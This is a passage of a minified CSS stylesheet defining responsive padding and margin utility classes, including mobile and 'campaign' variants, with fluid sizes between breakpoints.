.pad-tb{padding-top:30px!important}}.pad-hlf,.pad-t-hlf,.pad-tb-hlf{padding-top:15px!important}.pad-qtr,.pad-t-qtr,.pad-tb-qtr{padding-top:7.5px!important}.pad-dbl,.pad-t-dbl,.pad-tb-dbl{padding-top:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-dbl,.pad-t-dbl,.pad-tb-dbl{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.pad-dbl,.pad-t-dbl,.pad-tb-dbl{padding-top:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-dbl,.campaign .pad-t-dbl,.campaign .pad-tb-dbl{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .pad-dbl,.campaign .pad-t-dbl,.campaign .pad-tb-dbl{padding-top:60px!important}}.pad-inner,.pad-t-inner,.pad-tb-inner{padding-top:20px!important}.pad-0,.pad-t-0,.pad-tb-0{padding-top:0!important}.pad,.pad-lr,.pad-r{padding-right:15px!important}@media (min-width:639px) and (max-width:1200px){.pad,.pad-lr,.pad-r{padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.pad,.pad-lr,.pad-r{padding-right:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad,.campaign .pad-lr,.campaign .pad-r{padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .pad,.campaign .pad-lr,.campaign .pad-r{padding-right:30px!important}}.pad-hlf,.pad-lr-hlf,.pad-r-hlf{padding-right:15px!important}.pad-lr-qtr,.pad-qtr,.pad-r-qtr{padding-right:7.5px!important}.pad-dbl,.pad-lr-dbl,.pad-r-dbl{padding-right:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-dbl,.pad-lr-dbl,.pad-r-dbl{padding-right:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.pad-dbl,.pad-lr-dbl,.pad-r-dbl{padding-right:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-dbl,.campaign .pad-lr-dbl,.campaign .pad-r-dbl{padding-right:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .pad-dbl,.campaign .pad-lr-dbl,.campaign .pad-r-dbl{padding-right:60px!important}}.pad-inner,.pad-lr-inner,.pad-r-inner{padding-right:20px!important}.pad-0,.pad-lr-0,.pad-r-0{padding-right:0!important}.pad,.pad-b,.pad-tb{padding-bottom:15px!important}@media (min-width:639px) and (max-width:1200px){.pad,.pad-b,.pad-tb{padding-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.pad,.pad-b,.pad-tb{padding-bottom:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad,.campaign .pad-b,.campaign .pad-tb{padding-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .pad,.campaign .pad-b,.campaign .pad-tb{padding-bottom:30px!important}}.pad-b-hlf,.pad-hlf,.pad-tb-hlf{padding-bottom:15px!important}.pad-b-qtr,.pad-qtr,.pad-tb-qtr{padding-bottom:7.5px!important}.pad-b-dbl,.pad-dbl,.pad-tb-dbl{padding-bottom:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-b-dbl,.pad-dbl,.pad-tb-dbl{padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.pad-b-dbl,.pad-dbl,.pad-tb-dbl{padding-bottom:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-b-dbl,.campaign .pad-dbl,.campaign .pad-tb-dbl{padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .pad-b-dbl,.campaign .pad-dbl,.campaign .pad-tb-dbl{padding-bottom:60px!important}}.pad-b-inner,.pad-inner,.pad-tb-inner{padding-bottom:20px!important}.pad-0,.pad-b-0,.pad-tb-0{padding-bottom:0!important}.pad,.pad-l,.pad-lr{padding-left:15px!important}@media (min-width:639px) and (max-width:1200px){.pad,.pad-l,.pad-lr{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.pad,.pad-l,.pad-lr{padding-left:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad,.campaign .pad-l,.campaign .pad-lr{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .pad,.campaign .pad-l,.campaign .pad-lr{padding-left:30px!important}}.pad-hlf,.pad-l-hlf,.pad-lr-hlf{padding-left:15px!important}.pad-l-qtr,.pad-lr-qtr,.pad-qtr{padding-left:7.5px!important}.pad-dbl,.pad-l-dbl,.pad-lr-dbl{padding-left:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-dbl,.pad-l-dbl,.pad-lr-dbl{padding-left:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.pad-dbl,.pad-l-dbl,.pad-lr-dbl{padding-left:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-dbl,.campaign .pad-l-dbl,.campaign .pad-lr-dbl{padding-left:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .pad-dbl,.campaign .pad-l-dbl,.campaign .pad-lr-dbl{padding-left:60px!important}}.pad-inner,.pad-l-inner,.pad-lr-inner{padding-left:20px!important}.pad-0,.pad-l-0,.pad-lr-0{padding-left:0!important}.mar,.mar-t,.mar-tb{margin-top:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-t,.mar-tb{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-t,.mar-tb{margin-top:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-t,.campaign .mar-tb{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-t,.campaign .mar-tb{margin-top:30px!important}}.mar-hlf,.mar-t-hlf,.mar-tb-hlf{margin-top:15px!important}.mar-qtr,.mar-t-qtr,.mar-tb-qtr{margin-top:7.5px!important}.mar-dbl,.mar-t-dbl,.mar-tb-dbl{margin-top:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-dbl,.mar-t-dbl,.mar-tb-dbl{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-dbl,.mar-t-dbl,.mar-tb-dbl{margin-top:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-dbl,.campaign .mar-t-dbl,.campaign .mar-tb-dbl{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-dbl,.campaign .mar-t-dbl,.campaign .mar-tb-dbl{margin-top:60px!important}}.mar-inner,.mar-t-inner,.mar-tb-inner{margin-top:20px!important}.mar-0,.mar-t-0,.mar-tb-0{margin-top:0!important}.mar,.mar-lr,.mar-r{margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-lr,.mar-r{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-lr,.mar-r{margin-right:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-lr,.campaign .mar-r{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-lr,.campaign .mar-r{margin-right:30px!important}}.mar-hlf,.mar-lr-hlf,.mar-r-hlf{margin-right:15px!important}.mar-lr-qtr,.mar-qtr,.mar-r-qtr{margin-right:7.5px!important}.mar-dbl,.mar-lr-dbl,.mar-r-dbl{margin-right:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-dbl,.mar-lr-dbl,.mar-r-dbl{margin-right:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-dbl,.mar-lr-dbl,.mar-r-dbl{margin-right:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-dbl,.campaign .mar-lr-dbl,.campaign .mar-r-dbl{margin-right:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-dbl,.campaign .mar-lr-dbl,.campaign .mar-r-dbl{margin-right:60px!important}}.mar-inner,.mar-lr-inner,.mar-r-inner{margin-right:20px!important}.mar-0,.mar-lr-0,.mar-r-0{margin-right:0!important}.mar,.mar-b,.mar-tb{margin-bottom:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-b,.mar-tb{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-b,.mar-tb{margin-bottom:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-b,.campaign .mar-tb{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-b,.campaign .mar-tb{margin-bottom:30px!important}}.mar-b-hlf,.mar-hlf,.mar-tb-hlf{margin-bottom:15px!important}.mar-b-qtr,.mar-qtr,.mar-tb-qtr{margin-bottom:7.5px!important}.mar-b-dbl,.mar-dbl,.mar-tb-dbl{margin-bottom:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-b-dbl,.mar-dbl,.mar-tb-dbl{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-b-dbl,.mar-dbl,.mar-tb-dbl{margin-bottom:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-b-dbl,.campaign .mar-dbl,.campaign .mar-tb-dbl{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-b-dbl,.campaign .mar-dbl,.campaign .mar-tb-dbl{margin-bottom:60px!important}}.mar-b-inner,.mar-inner,.mar-tb-inner{margin-bottom:20px!important}.mar-0,.mar-b-0,.mar-tb-0{margin-bottom:0!important}.mar,.mar-l,.mar-lr{margin-left:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-l,.mar-lr{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-l,.mar-lr{margin-left:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-l,.campaign .mar-lr{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-l,.campaign .mar-lr{margin-left:30px!important}}.mar-hlf,.mar-l-hlf,.mar-lr-hlf{margin-left:15px!important}.mar-l-qtr,.mar-lr-qtr,.mar-qtr{margin-left:7.5px!important}.mar-dbl,.mar-l-dbl,.mar-lr-dbl{margin-left:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-dbl,.mar-l-dbl,.mar-lr-dbl{margin-left:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-dbl,.mar-l-dbl,.mar-lr-dbl{margin-left:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-dbl,.campaign .mar-l-dbl,.campaign .mar-lr-dbl{margin-left:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-dbl,.campaign .mar-l-dbl,.campaign .mar-lr-dbl{margin-left:60px!important}}.mar-inner,.mar-l-inner,.mar-lr-inner{margin-left:20px!important}.mar-0,.mar-l-0,.mar-lr-0{margin-left:0!important}.mar-t-neg,.mar-tb-neg{margin-top:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-t-neg,.mar-tb-neg{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-t-neg,.mar-tb-neg{margin-top:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-t-neg,.campaign .mar-tb-neg{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-t-neg,.campaign .mar-tb-neg{margin-top:30px!important}}.mar-t-neg-hlf,.mar-tb-neg-hlf{margin-top:-15px!important}.mar-t-neg-qtr,.mar-tb-neg-qtr{margin-top:-7.5px!important}.mar-t-neg-dbl,.mar-tb-neg-dbl{margin-top:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-t-neg-dbl,.mar-tb-neg-dbl{margin-top:calc(-30px + (-60 - -30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-t-neg-dbl,.mar-tb-neg-dbl{margin-top:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-t-neg-dbl,.campaign .mar-tb-neg-dbl{margin-top:calc(-30px + (-60 - -30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-t-neg-dbl,.campaign .mar-tb-neg-dbl{margin-top:-60px!important}}.mar-t-neg-inner,.mar-tb-neg-inner{margin-top:-20px!important}.mar-lr-neg,.mar-r-neg{margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-lr-neg,.mar-r-neg{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-lr-neg,.mar-r-neg{margin-right:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-lr-neg,.campaign .mar-r-neg{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-lr-neg,.campaign .mar-r-neg{margin-right:30px!important}}.mar-lr-neg-hlf,.mar-r-neg-hlf{margin-right:-15px!important}.mar-lr-neg-qtr,.mar-r-neg-qtr{margin-right:-7.5px!important}.mar-lr-neg-dbl,.mar-r-neg-dbl{margin-right:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-lr-neg-dbl,.mar-r-neg-dbl{margin-right:calc(-30px + (-60 - -30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-lr-neg-dbl,.mar-r-neg-dbl{margin-right:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-lr-neg-dbl,.campaign .mar-r-neg-dbl{margin-right:calc(-30px + (-60 - -30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-lr-neg-dbl,.campaign .mar-r-neg-dbl{margin-right:-60px!important}}.mar-lr-neg-inner,.mar-r-neg-inner{margin-right:-20px!important}.mar-b-neg,.mar-tb-neg{margin-bottom:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-b-neg,.mar-tb-neg{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-b-neg,.mar-tb-neg{margin-bottom:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-b-neg,.campaign .mar-tb-neg{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-b-neg,.campaign .mar-tb-neg{margin-bottom:30px!important}}.mar-b-neg-hlf,.mar-tb-neg-hlf{margin-bottom:-15px!important}.mar-b-neg-qtr,.mar-tb-neg-qtr{margin-bottom:-7.5px!important}.mar-b-neg-dbl,.mar-tb-neg-dbl{margin-bottom:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-b-neg-dbl,.mar-tb-neg-dbl{margin-bottom:calc(-30px + (-60 - -30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-b-neg-dbl,.mar-tb-neg-dbl{margin-bottom:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-b-neg-dbl,.campaign .mar-tb-neg-dbl{margin-bottom:calc(-30px + (-60 - -30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-b-neg-dbl,.campaign .mar-tb-neg-dbl{margin-bottom:-60px!important}}.mar-b-neg-inner,.mar-tb-neg-inner{margin-bottom:-20px!important}.mar-l-neg,.mar-lr-neg{margin-left:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-l-neg,.mar-lr-neg{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-l-neg,.mar-lr-neg{margin-left:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-l-neg,.campaign .mar-lr-neg{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-l-neg,.campaign .mar-lr-neg{margin-left:30px!important}}.mar-l-neg-hlf,.mar-lr-neg-hlf{margin-left:-15px!important}.mar-l-neg-qtr,.mar-lr-neg-qtr{margin-left:-7.5px!important}.mar-l-neg-dbl,.mar-lr-neg-dbl{margin-left:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-l-neg-dbl,.mar-lr-neg-dbl{margin-left:calc(-30px + (-60 - -30)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.mar-l-neg-dbl,.mar-lr-neg-dbl{margin-left:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-l-neg-dbl,.campaign .mar-lr-neg-dbl{margin-left:calc(-30px + (-60 - -30)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .mar-l-neg-dbl,.campaign .mar-lr-neg-dbl{margin-left:-60px!important}}.mar-l-neg-inner,.mar-lr-neg-inner{margin-left:-20px!important}@media (max-width:639px){.mob-pad,.mob-pad-t,.mob-pad-tb{padding-top:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-t,.mob-pad-tb{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-t,.mob-pad-tb{padding-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-t,.campaign .mob-pad-tb{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-t,.campaign .mob-pad-tb{padding-top:30px!important}}@media (max-width:639px){.mob-pad-hlf,.mob-pad-t-hlf,.mob-pad-tb-hlf{padding-top:15px!important}.mob-pad-qtr,.mob-pad-t-qtr,.mob-pad-tb-qtr{padding-top:7.5px!important}.mob-pad-dbl,.mob-pad-t-dbl,.mob-pad-tb-dbl{padding-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-dbl,.mob-pad-t-dbl,.mob-pad-tb-dbl{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-dbl,.mob-pad-t-dbl,.mob-pad-tb-dbl{padding-top:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-t-dbl,.campaign .mob-pad-tb-dbl{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-t-dbl,.campaign .mob-pad-tb-dbl{padding-top:60px!important}}@media (max-width:639px){.mob-pad-inner,.mob-pad-t-inner,.mob-pad-tb-inner{padding-top:20px!important}.mob-pad-0,.mob-pad-t-0,.mob-pad-tb-0{padding-top:0!important}.mob-pad,.mob-pad-lr,.mob-pad-r{padding-right:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-lr,.mob-pad-r{padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-lr,.mob-pad-r{padding-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-lr,.campaign .mob-pad-r{padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-lr,.campaign .mob-pad-r{padding-right:30px!important}}@media (max-width:639px){.mob-pad-hlf,.mob-pad-lr-hlf,.mob-pad-r-hlf{padding-right:15px!important}.mob-pad-lr-qtr,.mob-pad-qtr,.mob-pad-r-qtr{padding-right:7.5px!important}.mob-pad-dbl,.mob-pad-lr-dbl,.mob-pad-r-dbl{padding-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-dbl,.mob-pad-lr-dbl,.mob-pad-r-dbl{padding-right:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-dbl,.mob-pad-lr-dbl,.mob-pad-r-dbl{padding-right:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-lr-dbl,.campaign .mob-pad-r-dbl{padding-right:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-lr-dbl,.campaign .mob-pad-r-dbl{padding-right:60px!important}}@media (max-width:639px){.mob-pad-inner,.mob-pad-lr-inner,.mob-pad-r-inner{padding-right:20px!important}.mob-pad-0,.mob-pad-lr-0,.mob-pad-r-0{padding-right:0!important}.mob-pad,.mob-pad-b,.mob-pad-tb{padding-bottom:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-b,.mob-pad-tb{padding-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-b,.mob-pad-tb{padding-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-b,.campaign .mob-pad-tb{padding-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-b,.campaign .mob-pad-tb{padding-bottom:30px!important}}@media (max-width:639px){.mob-pad-b-hlf,.mob-pad-hlf,.mob-pad-tb-hlf{padding-bottom:15px!important}.mob-pad-b-qtr,.mob-pad-qtr,.mob-pad-tb-qtr{padding-bottom:7.5px!important}.mob-pad-b-dbl,.mob-pad-dbl,.mob-pad-tb-dbl{padding-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-b-dbl,.mob-pad-dbl,.mob-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-b-dbl,.mob-pad-dbl,.mob-pad-tb-dbl{padding-bottom:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-b-dbl,.campaign .mob-pad-dbl,.campaign .mob-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-b-dbl,.campaign .mob-pad-dbl,.campaign .mob-pad-tb-dbl{padding-bottom:60px!important}}@media (max-width:639px){.mob-pad-b-inner,.mob-pad-inner,.mob-pad-tb-inner{padding-bottom:20px!important}.mob-pad-0,.mob-pad-b-0,.mob-pad-tb-0{padding-bottom:0!important}.mob-pad,.mob-pad-l,.mob-pad-lr{padding-left:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-l,.mob-pad-lr{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-l,.mob-pad-lr{padding-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-l,.campaign .mob-pad-lr{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-l,.campaign .mob-pad-lr{padding-left:30px!important}}@media (max-width:639px){.mob-pad-hlf,.mob-pad-l-hlf,.mob-pad-lr-hlf{padding-left:15px!important}.mob-pad-l-qtr,.mob-pad-lr-qtr,.mob-pad-qtr{padding-left:7.5px!important}.mob-pad-dbl,.mob-pad-l-dbl,.mob-pad-lr-dbl{padding-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-dbl,.mob-pad-l-dbl,.mob-pad-lr-dbl{padding-left:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-dbl,.mob-pad-l-dbl,.mob-pad-lr-dbl{padding-left:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-l-dbl,.campaign .mob-pad-lr-dbl{padding-left:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-l-dbl,.campaign .mob-pad-lr-dbl{padding-left:60px!important}}@media (max-width:639px){.mob-pad-inner,.mob-pad-l-inner,.mob-pad-lr-inner{padding-left:20px!important}.mob-pad-0,.mob-pad-l-0,.mob-pad-lr-0{padding-left:0!important}.mob-mar,.mob-mar-t,.mob-mar-tb{margin-top:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-t,.mob-mar-tb{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-t,.mob-mar-tb{margin-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-t,.campaign .mob-mar-tb{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-t,.campaign .mob-mar-tb{margin-top:30px!important}}@media (max-width:639px){.mob-mar-hlf,.mob-mar-t-hlf,.mob-mar-tb-hlf{margin-top:15px!important}.mob-mar-qtr,.mob-mar-t-qtr,.mob-mar-tb-qtr{margin-top:7.5px!important}.mob-mar-dbl,.mob-mar-t-dbl,.mob-mar-tb-dbl{margin-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-dbl,.mob-mar-t-dbl,.mob-mar-tb-dbl{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-dbl,.mob-mar-t-dbl,.mob-mar-tb-dbl{margin-top:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-t-dbl,.campaign .mob-mar-tb-dbl{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-t-dbl,.campaign .mob-mar-tb-dbl{margin-top:60px!important}}@media (max-width:639px){.mob-mar-inner,.mob-mar-t-inner,.mob-mar-tb-inner{margin-top:20px!important}.mob-mar-0,.mob-mar-t-0,.mob-mar-tb-0{margin-top:0!important}.mob-mar,.mob-mar-lr,.mob-mar-r{margin-right:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-lr,.mob-mar-r{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-lr,.mob-mar-r{margin-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-lr,.campaign .mob-mar-r{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-lr,.campaign .mob-mar-r{margin-right:30px!important}}@media (max-width:639px){.mob-mar-hlf,.mob-mar-lr-hlf,.mob-mar-r-hlf{margin-right:15px!important}.mob-mar-lr-qtr,.mob-mar-qtr,.mob-mar-r-qtr{margin-right:7.5px!important}.mob-mar-dbl,.mob-mar-lr-dbl,.mob-mar-r-dbl{margin-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-dbl,.mob-mar-lr-dbl,.mob-mar-r-dbl{margin-right:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-dbl,.mob-mar-lr-dbl,.mob-mar-r-dbl{margin-right:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-lr-dbl,.campaign .mob-mar-r-dbl{margin-right:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-lr-dbl,.campaign .mob-mar-r-dbl{margin-right:60px!important}}@media 